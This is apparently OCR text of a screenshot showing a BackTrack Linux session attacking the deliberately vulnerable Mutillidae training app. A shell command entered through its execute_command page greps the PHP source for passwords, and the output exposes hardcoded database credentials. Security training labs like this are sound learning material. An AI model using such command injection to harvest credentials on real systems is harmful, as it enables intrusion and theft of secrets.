 Applications Places System Thu Dec 21, 7:32 AM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168...count+Details http://192.16..._command.php
S! http://192.168.56.1/mutillidae/execute_command.php Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
find * -name "*.php" | xargs grep -i "password" | grep "=" Execute Command
classes/SQLQueryHandler.php: $pPassword = $this->mMySQLHandler->escapeDangerousCharacters($pPassword);
classes/SQLQueryHandler.php: "AND password='".$pPassword."';";
classes/SQLQueryHandler.php: $pPassword = $this->mMySQLHandler->escapeDangerousCharacters($pPassword);
classes/SQLQueryHandler.php: "' AND password='".$pPassword."'";
classes/SQLQueryHandler.php: $lQueryString = "INSERT INTO accounts (username, password, mysignature) VALUES ('" .
classes/SQLQueryHandler.php: $pPassword = $this->mMySQLHandler->escapeDangerousCharacters($pPassword);
classes/SQLQueryHandler.php: password = '".$pPassword."',
classes/MySQLHandler.php: static public $mMySQLDatabasePassword = "root";
classes/MySQLHandler.php: $PASSWORD = self::$mMySQLDatabasePassword;
classes/MySQLHandler.php: $SAMURAI_WTF_PASSWORD = "samurai";
classes/MySQLHandler.php: $this->mMySQLConnection = new mysqli($HOSTNAME, $USERNAME, $PASSWORD);
classes/MySQLHandler.php: $this->mMySQLConnection = new mysqli($HOSTNAME, $USERNAME, $SAMURA
classes/MySQLHandler.php: $PASSWORD = self::$mMySQLDatabasePassword;
classes/MySQLHandler.php: $SAMURAI_WTF_PASSWORD = "samurai";
classes/MySQLHandler.php: $INCORRECT_DATABASE_CONFIGURATION_MESSAGE = "Error connecting to MySQL database on host '"
classes/MySQLHandler.php: $INCORRECT_DATABASE_CONFIGURATION_MESSAGE_SAMURAI = "Error connecting to MySQL database on
classes/MySQLHandler.php: $UNKNOWN_DATABASE_MESSAGE = "Unable to select default database " . self::$mMySQLDatabaseNa
classes/MySQLHandler.php: $lMySQLConnection = new mysqli($HOSTNAME, $USERNAME, $PASSWORD);
classes/MySQLHandler.php: $lMySQLConnection = new mysqli($HOSTNAME, $USERNAME, $SAMURAI_WTF_
classes/MySQLHandler.php: self::$mDatabaseAvailableMessage = "Failed to execute test query on MySQL
First, try to reset the database (ResetDB button on menu)
Check if the database configuration is correct. If the system made it this far, the username and password are probably correct. Pe
";
classes/MySQLHandler.php: self::$mDatabaseAvailableMessage = "Failed to execute test query on blogs_
Mozilla Firefox Mozilla Firefox root@bt: ~ *Unsaved Docu...